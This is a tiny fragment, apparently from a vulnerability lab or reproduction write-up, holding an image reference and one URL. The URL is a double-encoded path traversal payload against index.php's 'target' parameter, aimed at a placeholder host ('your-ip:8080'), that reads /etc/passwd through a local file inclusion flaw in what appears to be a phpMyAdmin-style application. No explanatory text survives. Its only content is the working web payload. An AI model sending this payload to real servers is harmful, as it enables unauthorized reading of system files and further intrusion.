 1 | http://your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd |